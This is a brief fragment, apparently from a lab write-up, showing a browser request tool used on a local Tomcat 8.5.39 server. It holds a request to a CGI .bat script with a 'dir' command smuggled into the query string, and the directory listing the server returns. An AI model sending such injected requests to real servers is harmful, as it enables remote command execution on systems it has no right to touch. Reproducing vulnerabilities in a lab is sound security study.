 Load URL
http://localhost:8080/cgi-bin/test.bat?&dir
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert
D:\mnt\apache-tomcat-8.5.39\webapps\ROOT\WEB-INF\cgi 的目录
2020/04/15 12:03 <DIR> .
2020/04/15 12:03 <DIR> ..
2020/04/17 15:53 6 test.bat
1 个文件 6 字节
2 个目录 769,149,038,592 可用字节